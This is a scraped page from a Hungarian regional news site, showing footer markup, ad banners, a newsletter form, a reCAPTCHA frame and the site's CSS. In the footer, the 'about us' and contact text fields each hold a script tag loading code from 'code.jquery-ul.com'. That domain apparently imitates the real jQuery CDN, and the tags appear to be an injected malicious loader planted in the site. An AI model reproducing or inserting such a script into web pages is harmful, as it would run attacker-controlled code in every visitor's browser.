                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.089618644067797" data-focus-y="-0.40778339211711" data-focus-w="1024" data-focus-h="683">
                            <a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469"><img src="/data/articles/110/1104/article-110469/2018.09.25_MNF_Hargitay_Oliver_22__focuspoint_100x100.jpg" alt="Torokszorító drámák, gyönyörű énekhangok"/></a>
                        </div>
                                            <h3><a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469">Torokszorító drámák, gyönyörű énekhangok</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Győr-moson-sopron"/>
                            <h2 class="fs17">Győr-moson-sopron</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellogyorsopronmoson.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NQ5RQC9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2kKTzP5EaW0cJY0E1O4oxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769191851415');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hellogyorsopronmoson.hu/static/css/site.css?v=1531724427
body_size: 6150
content:
@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i|Open+Sans:400,400i,600,600i,700&subset=latin-ext");
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.site-nav {
  display: inline-block;
  padding-left: 0;
  list-style: none; }
  .site-nav > li {
    display: inline-block;
    height: 40px;
    padding: 8px 0;
    float: left;
    text-transform: uppercase;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .site-nav > li > a {
      display: inline-block;
      padding: 2px 15px;
      font-size: 0.85rem;
      font-weight: 600;
      color: inherit;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .site-nav > li > a:hover, .site-nav > li > a:focus {
        color: #e64139;
        text-decoration: none; }
    .site-nav > li:hover, .site-nav > li:focus {
      border-bottom: 1px solid #e64139; }
    .site-nav > li.highlight {
      color: #0099e9; }
  .site-nav:after {
    content: '';
    display: inline-block;
    clear: both; }

header .top {
  height: 40px;
  border-bottom: 1px solid #eeeeee; }
  header .top ul.site-nav {
    margin: 0;
    width: calc(100% - 380px);
    height: 40px;
    overflow: hidden; }
    @media (max-width: 991px) {
      header .top ul.site-nav {
        width: calc(100% - 240px); } }
    @media (max-width: 767px) {
      header .top ul.site-nav {
        display: none; } }
  header .top .date {
    width: 180px;
    padding: 10px 30px 10px 0;
    font-size: 0.85rem;
    font-weight: 600;
    text-transform: uppercase; }
    @media (max-width: 991px) {
      header .top .date {
        display: none; } }
    header .top .date > span {
      margin-right: 5px; }
  header .top .mobile-menu-wrapper {
    display: none;
    padding-top: 6px; }
    header .top .mobile-menu-wrapper .mobile-menu {
      display: block;
      padding: 0px;
      margin: 1px 10px 0px 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .top .mobile-menu-wrapper {
        display: block; } }
header .center {
  padding: 10px 0;
  background-color: #f8f8f8; }
  header .center .logo {
    float: left;
    width: calc(100% - 743px);
    margin: 22px 0; }
    header .center .logo a {
      display: block; }
      header .center .logo a img {
        display: inline-block;
        height: 46px; }
        header .center .logo a img.btl-logo {
          width: 160px;
          height: auto; }
      header .center .logo a h2 {
        display: inline-block;
        color: #444444;
        font-size: 42px;
        text-transform: uppercase;
        font-weight: bold;
        margin: 0 0 0 0.5rem;
        line-height: 46px;
        vertical-align: bottom; }
        header .center .logo a h2.fs42 {
          font-size: 42px;
          line-height: 46px; }
        header .center .logo a h2.fs36 {
          font-size: 36px;
          line-height: 46px; }
        header .center .logo a h2.fs32 {
          font-size: 32px;
          line-height: 46px; }
        header .center .logo a h2.fs26 {
          font-size: 26px;
          line-height: 34px; }
        header .center .logo a h2.fs19 {
          font-size: 19px;
          line-height: 30px; }
        header .center .logo a h2.fs17 {
          font-size: 17px;
          line-height: 30px; }
        header .center .logo a h2.fs16 {
          font-size: 16px;
          line-height: 30px; }
        header .center .logo a h2.second-line {
          vertical-align: top;
          text-align: center; }
          header .center .logo a h2.second-line > span {
            display: inline-block;
            width: 170px;
            font-size: 14px;
            line-height: 1; }
      header .center .logo a .slogen {
        display: inline-block;
        width: 175px;
        height: auto;
        margin-left: 10px;
        margin-top: 25px; }
        @media (min-width: 992px) and (max-width: 1199px) {
          header .center .logo a .slogen {
            margin-left: 6px;
            margin-top: 6px; } }
      header .center .logo a:hover, header .center .logo a:focus {
        text-decoration: none; }
        header .center .logo a:hover h2, header .center .logo a:focus h2 {
          color: #e64139; }
    @media (max-width: 1199px) {
      header .center .logo {
        margin: 4px 0; }
        header .center .logo a h2 {
          font-size: 36px;
          margin-left: 0;
          margin-top: 0.5rem; }
          header .center .logo a h2.fs42 {
            font-size: 36px;
            line-height: 28px; }
          header .center .logo a h2.fs36 {
            font-size: 32px;
            line-height: 28px; }
          header .center .logo a h2.fs32 {
            font-size: 28px;
            line-height: 28px; }
          header .center .logo a h2.fs26 {
            font-size: 21px;
            line-height: 28px; }
          header .center .logo a h2.fs19 {
            font-size: 16px;
            line-height: 28px; }
          header .center .logo a h2.fs17 {
            font-size: 14px;
            line-height: 28px; }
          header .center .logo a h2.fs16 {
            font-size: 13px;
            line-height: 28px; } }
    @media (max-width: 991px) {
      header .center .logo {
        width: 100%;
        text-align: center;
        margin: 0 0 0.75rem; } }
  header .center .banner {
    float: right;
    width: 100%;
    height: 90px; }
    @media (min-width: 992px) {
      header .center .banner {
        width: 728px;
        height: 90px; } }
    @media (max-width: 991px) {
      header .center .banner img {
        width: auto !important;
        height: auto !important; } }
  header .center:after {
    content: '';
    display: block;
    clear: both; }
header .bottom {
  height: 40px;
  border-top: 1px solid #eeeeee; }
  header .bottom .row > * {
    padding: 0 15px; }
  header .bottom .row > .logo {
    display: none; }
    @media (max-width: 991px) {
      header .bottom .row > .logo {
        width: 200px; } }
  header .bottom .row > .site-nav-wrapper {
    width: calc(100% - 150px); }
    @media (max-width: 991px) {
      header .bottom .row > .site-nav-wrapper {
        width: 100%; } }
  header .bottom .row > .icons {
    width: 150px; }
    @media (max-width: 991px) {
      header .bottom .row > .icons {
        display: none; } }
  header .bottom .site-nav-wrapper {
    height: 52px;
    overflow: hidden; }
  header .bottom .site-nav {
    margin: 6px 0; }
    header .bottom .site-nav > li > a {
      border-left: 1px solid #eeeeee; }
    header .bottom .site-nav > li:last-child > a {
      border-right: 1px solid #eeeeee; }
  header .bottom .sticky-logo {
    display: none; }
    header .bottom .sticky-logo .logo-img {
      display: block; }
    header .bottom .sticky-logo .mobile-menu {
      display: none;
      padding: 5px 0 0;
      margin: 1px 0 0 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .bottom .sticky-logo .logo-img {
        display: none; }
      header .bottom .sticky-logo .mobile-menu {
        display: none; } }
header.sticky {
  padding-bottom: 40px; }
  header.sticky .bottom {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    background-color: #fff;
    z-index: 1020; }
    header.sticky .bottom .row > .logo {
      margin-top: 5px; }
      header.sticky .bottom .row > .logo img {
        height: 40px; }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .logo {
          width: 50px; }
          header.sticky .bottom .row > .logo .logo-img {
            display: none; }
          header.sticky .bottom .row > .logo .mobile-menu {
            display: inline-block; } }
    header.sticky .bottom .row > .site-nav-wrapper {
      width: calc(100% - 150px); }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .site-nav-wrapper {
          width: calc(100% - 50px); } }
    header.sticky .bottom .row > .icons {
      display: none; }
    header.sticky .bottom .sticky-logo {
      display: block; }
    @media (max-width: 991px) {
      header.sticky .bottom .icons {
        display: none !important; } }
header .icons {
  position: relative;
  margin: 6px 0; }
  header .icons .fa {
    display: inline-block;
    padding: 10px 5px 10px 5px;
    font-size: 1.1rem; }
  header .icons .search-form {
    display: inline-block;
    height: 36px;
    margin-right: 5px; }
    header .icons .search-form input {
      position: absolute;
      top: 0;
      right: 15px;
      width: 0;
      height: 100%;
      overflow: hidden;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      font-size: 1.15rem;
      background-color: #dadada;
      padding: 0;
      border: 0;
      border-bottom: 1px solid #808080;
      outline: 0; }
    header .icons .search-form button {
      position: relative;
      z-index: 100;
      border: 0;
      background: none;
      outline: 0;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      header .icons .search-form button:hover, header .icons .search-form button:focus {
        color: #e64139; }
    header .icons .search-form.open input {
      width: 200px;
      padding: 5px 25px 5px 10px; }
header .lakohely-form {
  width: 200px;
  padding: 5px 0;
  font-size: 0.85rem; }
  header .lakohely-form .select2-container {
    width: 100% !important;
    font-family: "Lora", serif;
    border-left: 1px solid #eeeeee; }
  header .lakohely-form .select2-container--default .select2-selection--single {
    border: 0;
    border-radius: 0;
    outline: none; }
  header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
      content: '\f107';
      font-family: FontAwesome; }
  header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
      content: '\f106';
      font-family: FontAwesome; }

.select2-dropdown {
  border: 0;
  border-radius: 0;
  background-color: #dadada;
  font-family: "Lora", serif; }

footer {
  background-color: #242424;
  color: #fff;
  padding: 60px 0; }
  footer .about-us {
    font-family: "Lora", serif; }
    footer .about-us p {
      margin-top: 20px;
      margin-bottom: 0; }
    footer .about-us .logo a {
      text-decoration: none; }
      footer .about-us .logo a:hover, footer .about-us .logo a:focus {
        text-decoration: none; }
    footer .about-us .logo img {
      max-height: 46px; }
      footer .about-us .logo img.btl-logo {
        max-height: none;
        max-width: 160px; }
    footer .about-us .logo h2 {
      display: block;
      color: #eeeeee;
      font-family: "Open Sans", sans-serif;
      font-size: 42px;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0.5rem 0 1rem;
      line-height: 1.3;
      vertical-align: top; }
      footer .about-us .logo h2.fs42 {
        font-size: 42px; }
      footer .about-us .logo h2.fs36 {
        font-size: 36px; }
      footer .about-us .logo h2.fs32 {
        font-size: 32px; }
      footer .about-us .logo h2.fs26 {
        font-size: 26px; }
      footer .about-us .logo h2.fs19 {
        font-size: 19px; }
      footer .about-us .logo h2.fs17 {
        font-size: 17px; }
    footer .about-us .logo .slogen {
      max-width: 160px;
      margin-top: 10px; }
  footer .title {
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-left: 30px;
    border-left: 5px solid #fd5a27;
    margin-bottom: 30px; }
  footer .article {
    font-family: "Lora", serif; }
    footer .article h3 {
      font-size: 1rem;
      line-height: 1.3;
      margin: 0; }
      footer .article h3 a {
        color: inherit;
        text-decoration: none;
        border-bottom: 1px solid transparent;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .article h3 a:hover, footer .article h3 a:focus {
          text-decoration: none;
          border-bottom: 1px solid #fff; }
    footer .article .date {
      font-size: 0.85rem;
      color: #808080;
      margin-top: 5px; }
  footer .footer-nav {
    list-style: none;
    padding-left: 0;
    color: #fff; }
    footer .footer-nav li {
      display: block;
      margin-bottom: 10px;
      text-transform: uppercase;
      font-weight: bold; }
      footer .footer-nav li a {
        display: inline-block;
        color: inherit;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .footer-nav li a span {
          display: inline-block;
          width: 20px;
          text-align: center;
          margin-right: 10px;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
        footer .footer-nav li a:hover, footer .footer-nav li a:focus {
          color: #fd5a27 !important; }
          footer .footer-nav li a:hover span, footer .footer-nav li a:focus span {
            color: #fd5a27 !important; }
      footer .footer-nav li.green span {
        color: #43a047; }
      footer .footer-nav li.red span {
        color: #f44336; }
      footer .footer-nav li.orange span {
        color: #fd5a27; }
      footer .footer-nav li.blue span {
        color: #039be5; }
      footer .footer-nav li.yellow span {
        color: #ccc100; }
      footer .footer-nav li.btl-yellow span {
        color: #ffbe1f; }
  footer .newsletter {
    font-family: "Lora", serif; }
    footer .newsletter input {
      display: block;
      width: 100%;
      height: 35px;
      padding: 0 10px;
      line-height: 35px;
      margin-bottom: 10px;
      background-color: #444;
      color: #fff;
      border: 1px solid transparent;
      outline: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      footer .newsletter input:hover, footer .newsletter input:focus {
        background-color: #333; }
      footer .newsletter input[type=submit] {
        background-color: #fd5a27; }
        footer .newsletter input[type=submit]:hover, footer .newsletter input[type=submit]:focus {
          background-color: #bc2e02; }
  footer .description {
    margin-top: 30px; }
    footer .description a {
      color: #ffffff;
      text-decoration: none; }
      footer .description a:hover, footer .description a:focus {
        color: #ffffff;
        text-decoration: underline; }
  footer hr {
    border: 0; }

.copyright {
  background-color: #f5f7f8;
  padding: 30px 0;
  text-align: center; }
  .copyright a {
    color: #e64139; }
    .copyright a:hover, .copyright a:focus {
      color: #e64139; }
  .copyright .select2 {
    text-align: left; }
    .copyright .select2 .select2-selection {
      border-radius: 0; }

.aside-padding {
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .aside-padding:after {
    content: '';
    display: block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }

.mobile-nav {
  position: fixed;
  top: 0;
  bottom: 0;
  left: -302px;
  width: 300px;
  background-color: #f5f5f5;
  overflow-x: hidden;
  z-index: 1400;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .mobile-nav .mobile-nav-content {
    padding: 10px 20px 10px 20px;
    overflow-y: auto; }
  .mobile-nav .mobile-close {
    color: #e64139;
    font-size: 24px; }
  .mobile-nav ul {
    list-style: none;
    padding-left: 0; }
  .mobile-nav .main-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .main-nav .home img {
      width: 200px;
      margin: 15px 0 1rem; }
      .mobile-nav .main-nav .home img.slogen {
        margin-top: 0; }
    .mobile-nav .main-nav .home h2 {
      color: #444444;
      font-size: 1.5rem;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0 0 15px;
      line-height: 1; }
    .mobile-nav .main-nav li {
      padding: 2px 10px;
      margin: 3px 0;
      text-transform: uppercase;
      font-size: 1.2rem;
      font-weight: bold; }
      .mobile-nav .main-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li a:hover, .mobile-nav .main-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.highlight a:hover, .mobile-nav .main-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.selected a:hover, .mobile-nav .main-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .sub-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .sub-nav li {
      margin: 5px 0;
      text-transform: uppercase;
      font-size: 1rem; }
      .mobile-nav .sub-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li a:hover, .mobile-nav .sub-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
